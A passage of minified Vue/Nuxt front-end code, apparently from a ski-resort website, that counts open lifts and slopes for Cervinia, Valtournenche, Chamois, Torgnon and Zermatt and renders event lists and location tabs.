e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filter=n.slug}}},[t._v("\n          "+t._s(n.name)+"\n        ")])}))],2)]),t._v(" "),t.filterEvents.length>0?e("div",{staticClass:"u-pt-60 u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardEvent",{key:n,attrs:{"content-card":t.filterEvents[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterEvents.length||t.filterEvents.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n        Carica eventi successivi\n      ")])]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{CardEvent:n(433).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(73),n(28),n(39),n(84),n(36),n(49),n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{impiantiMain:{type:Object,default:function(){}}},data:function(){return{strings:{},choice:0,totalImpianti:0,impiantiOpened:0,totalPiste:0,pisteOpened:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){this._getItems()},methods:{getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getItems:function(){Object.keys(this.optionsAPI).length>0&&(this.strings=this.optionsAPI.impianti.strings)},getImpianti:function(){var t=this,e=[],n=0,r=0,o=0,l=0;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?(n+=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&r++):Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(c,d){"CERVINIA IMPIANTI"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1),"CERVINIA PISTE"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"ZERMATT"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"CHAMOIS"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===t.impianti.SECTEUR[d].REMONTEE["@attributes"].etat&&(r+=1)),Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"TORGNON"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"VALTOURNENCHE"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1))})):this.impianti.SECTEUR&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?(n+=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(r=1))),this.totalImpianti=n,this.impiantiOpened=r,this.totalPiste=o,this.pisteOpened=l,e},getImpiantiCervinia:function(t){var e=this,n=[],r=0;return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom===t?(this.totalImpianti=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&r++,Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))}))):(this.impianti.SECTEUR.forEach((function(o,l){o["@attributes"].nom===t&&(e.totalImpianti=e.impianti.SECTEUR[l].REMONTEE.length,e.impianti.SECTEUR[l].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&r++,Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))})))})),this.impiantiOpened=r),n},getPisteCervinia:function(t){var e=this,n=[];return Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom===t&&(Array.isArray(e.impianti.SECTEUR[o].PISTE)?e.impianti.SECTEUR[o].PISTE.forEach((function(t){Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))})):Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(t){e.impianti.SECTEUR[o].PISTE["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&n.push(e.impianti.SECTEUR[o].PISTE)})))})),n}}},d=c,m=n(310),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.impiantiMain,"padded-top bg-light-grey"]},[e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-max-width"},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--wide"},[Object.keys(t.optionsAPI).length>0?e("h1",{staticClass:"size-18 u-block u-sm-mb-30 u-mb-80"},[t._v("\n          "+t._s(t.strings.titolo)+"\n        ")]):t._e(),t._v(" "),e("div",{staticClass:"grid grid--auto grid--flush"},[e("div",{staticClass:"grid__col"},[e("div",{staticClass:"u-flex u-items-center u-sm-mb-30 u-mb-130"},[e("div",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-mr-15 u-mr-30"]},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"lift"}})],1),t._v(" "),e("div",[Object.keys(t.optionsAPI).length>0?e("h2",{staticClass:"demi size-35 u-upp"},[t._v("\n                  "+t._s(t.strings.impianti_di_risalita)+"\n                ")]):t._e(),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-items-end u-relative u-mt-10"]},[e("span",{staticClass:"size-35 secondary demi u-mr-10"},[t._v(t._s(t.impiantiOpened))]),t._v(" "),e("span",{staticClass:"size-25 dark-grey"},[t._v("di")]),t._v(" "),e("span",{staticClass:"size-25 black u-ml-10"},[t._v(t._s(t.totalImpianti))])])])]),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.getImpianti().length>0?e("div",{staticClass:"u-pb-110",class:t.$style.colImpianti},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n                "+t._s(t.strings.preferiti)+"\n              ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},t._l(t.getImpianti(),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                    "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                  ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.optionsAPI.impianti.orari,(function(r,o){return[t._l(r.orari_impianti_singoli,(function(r,l){return[n["@attributes"].nom===r.nome?e("span",{key:[l,o],staticClass:"size-16"},[t._v("\n                        "+t._s(r.orario_apertura)+" -\n                        "+t._s(r.orario_chiusura)+"\n                      ")]):t._e()]}))]}))],2)})),0)]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col u-sm-mt-60 u-sm-ml-none u-ml-145"},[e("div",{staticClass:"u-flex u-items-center u-sm-mb-30 u-mb-130"},[e("div",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-mr-15 u-mr-30"]},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"slopes"}})],1),t._v(" "),e("div",[Object.keys(t.optionsAPI).length>0?e("h2",{staticClass:"demi size-35 u-upp"},[t._v("\n                  "+t._s(t.strings.piste)+"\n                ")]):t._e(),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-items-end u-relative u-mt-10"]},[e("span",{staticClass:"size-35 secondary demi u-mr-10"},[t._v(t._s(t.pisteOpened))]),t._v(" "),e("span",{staticClass:"size-25 dark-grey"},[t._v("di")]),t._v(" "),e("span",{staticClass:"size-25 black u-ml-10"},[t._v(t._s(t.totalPiste))])])])]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"u-sm-pl-none u-pl-130"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,t.$style.pistaLevel+n.niveau]}),t._v("\n                    "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                  ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t._e()])])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(38),n(6),n(35),n(9),n(10),n(11);var r=n(1),o=(n(49),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(55),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{jsonData:{},choice:0,linkOrari:"",linksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,localitaNotCervinia:["VALTOURNENCHE","TORGNON","ZERMATT","CHAMOIS"],localita:["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:c(c({},Object(o.b)(["isHeaderInfoOpened","optionsAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this._getItems(),this.isActiveTab("CERVINIA IMPIANTI"),this.makeActive("CERVINIA IMPIANTI"),this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},mounted:function(){var t=this;this.impianti.SECTEUR&&this.$nextTick((function(){t.onScrollBar()}))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{onScrollBar:function(){var t=this,e=this.$el.offsetHeight,n=this.$refs.noStickyTabs.getBoundingClientRect().top-this.$refs.noStickyTabs.offsetHeight;this.$root.$refs.smoothScroll.scrollbar.on("scroll",(function(r){var o=r.scroll.y;o>n&&o<e?(t.$refs.stickyTabs.classList.add(t.$style.stickyTabsActive),t.$refs.stickyTabs.style.position="fixed",t.$refs.stickyTabs.style.opacity=1):(t.$refs.stickyTabs.classList.contains(t.$style.stickyTabsActive)&&t.$refs.stickyTabs.classList.remove(t.$style.stickyTabsActive),t.$refs.stickyTabs.style.position="absolute",t.$refs.stickyTabs.style.opacity=0)}))},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},singleImpianti:function(t){var e=[];return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_singoli),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_singoli),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_singoli),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_singoli)),e},openLegenda:function(){this.$root.$refs.impiantiLegenda.$el.classList.add("legenda-opened")},filterImpianti:function(data,t){var e=[];return this.impianti.SECTEUR?this.impianti.SECTEUR.forEach((function(n,r){t&&"COLLEGAMENTI ZERMATT"!==n["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==n["@attributes"].nom&&"ZONE ZERMATT"!==n["@attributes"].nom&&e.push(data[r])})):this.impianti.SECTEUR&&this.impianti.SECTEUR.REMONTEE.forEach((function(t,n){"CERVINIA IMPIANTI"!==t["@attributes"].nom&&"CERVINIA PISTE"!==t["@attributes"].nom&&"COLLEGAMENTI ZERMATT"!==t["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==t["@attributes"].nom&&"ZONE ZERMATT"!==t["@attributes"].nom&&e.push(data[n])})),e},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.REMONTEE.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getItems:function(){Object.keys(this.optionsAPI).length>0&&(this.jsonData=this.$store.state.optionsAPI.impianti_piste)},_getImpianto:function(t){var e=this,n=0;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?n=Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.length:1:Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(n=Array.isArray(e.impianti.SECTEUR[o].REMONTEE)?e.impianti.SECTEUR[o].REMONTEE.length:1)})),n},getImpiantiCervinia:function(t){var e=this,n=[];return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){n.push(t)})):n.push(this.impianti.SECTEUR.REMONTEE):Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[o].REMONTEE)?e.impianti.SECTEUR[o].REMONTEE.forEach((function(t){n.push(t)})):n.push(e.impianti.SECTEUR[o].REMONTEE))})),n},getPisteCervinia:function(t){var e=this,n=[];return Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[o].PISTE)?e.impianti.SECTEUR[o].PISTE.forEach((function(t){n.push(t)})):n.push(e.impianti.SECTEUR[o].PISTE))})),n},makeActive:function(t,e,n){var r=this.localita.findIndex((function(e){return e.trim()===t.trim()}));if(this.choice=r,e&&e.preventDefault(),n){var o=this.$refs.noStickyTabs.offsetTop+this.$refs.noStickyTabs.offsetHeight/3;this.$root.$refs.smoothScroll.scrollbar.scrollTo(this.$el,{offset:window.innerWidth>1024?o:o+50})}},isActiveTab:function(t){var e=this.localita.findIndex((function(e){return e.trim()===t.trim()}));return this.choice===e}}},m=n(311),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",[e("div",{attrs:{id:"impianti"}},[e("div",{staticClass:"u-pt-110 u-pb-110"},[e("div",{ref:"stickyTabs",class:[t.$style.stickyTabs,t.isHeaderInfoOpened?t.$style.stickyTabsHeaderInfoOpened:""],attrs:{"data-scroll":"","data-scroll-sticky":"","data-scroll-target":"#impianti"}},[e("div",{staticClass:"bg-light-grey"},[e("div",{class:[t.$style.localitaTabs,"u-max-width u-mh-auto"]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CERVINIA IMPIANTI",e,!0)}}},[e("span",{class:[t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""]},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("VALTOURNENCHE",e,!0)}}},[e("span",{class:[t.isActiveTab("VALTOURNENCHE")?"bg-title":""]},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CHAMOIS",e,!0)}}},[e("span",{class:[t.isActiveTab("CHAMOIS")?"bg-title":""]},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("TORGNON",e,!0)}}},[e("span",{class:[t.isActiveTab("TORGNON")?"bg-title":""]},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-20"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("ZERMATT",e,!0)}}},[e("span",{class:[t.isActiveTab("ZERMATT")?"bg-title":""]},[t._v("Zermatt")])])])])])]),t._v(" "),e("div",{staticClass:"u-sm-ph-none u-ph-90"},[e("div",{staticClass:"u-max-width"},[t.impianti.SECTEUR?[e("div",{staticClass:"grid grid--middle u-relative"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{ref:"noStickyTabs",staticClass:"grid__col col-10_12--desk col-8_12--wide"},[e("div",{class:[t.$style.localitaTabs]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CERVINIA IMPIANTI",e)}}},[e("span",{class:[t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""]},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("VALTOURNENCHE",e)}}},[e("span",{class:[t.isActiveTab("VALTOURNENCHE")?"bg-title":""]},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("CHAMOIS",e)}}},[e("span",{class:[t.isActiveTab("CHAMOIS")?"bg-title":""]},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("TORGNON",e)}}},[e("span",{class:[t.isActiveTab("TORGNON")?"bg-title":""]},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"},on:{click:function(e){return t.makeActive("ZERMATT",e)}}},[e("span",{class:[t.isActiveTab("ZERMATT")?"bg-title":""]},[t._v("Zermatt")])])])])]),t._v(" "),e("div",{staticClass:"grid__col col-2_12--desk col-3_12--wide u-upp u-text-right"},[Object.keys(t.optionsAPI).length>0?e("button",{class:[t.$style.legenda,"demi size-18 u-text-right u-inline-block u-underline"],on:{click:function(e){return t.openLegenda()}}},[t._v("\n                    "+t._s(t.optionsAPI.impianti.strings.legenda)+"\n                  ")]):t._e()])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab("CERVINIA IMPIANTI"),expression:"isActiveTab('CERVINIA IMPIANTI')"}],staticClass:"grid u-sm-ph-25"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--wide"},[e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.apertura_stagionale))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.optionsAPI.impianti.orari.cervinia.apertura_stagionale)+"\n                          ")]),t._v(" "),t.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione)}}):t._e()]):t._e()],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.orario_impianti))]),t._v(" "),e("span",{staticClass:"size-18 